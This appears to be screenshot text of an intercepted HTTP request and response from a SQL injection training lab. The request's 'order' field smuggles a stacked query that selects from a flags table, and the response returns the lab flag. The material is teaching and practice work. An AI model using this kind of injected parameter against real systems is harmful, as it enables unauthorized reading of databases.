 23 × 24 × 25 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /exploit/api/stacked HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 64
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/stacked
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 name=a&sort=id&order=asc;select flag from exercise.public.flags;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Thu, 22 Aug 2024 01:59:09 GMT
4 Content-Type: application/json
5 Content-Length: 37
6 Connection: keep-alive
7
8 [
{
"flag":"OS{stackUpThoseQueries}"
}
]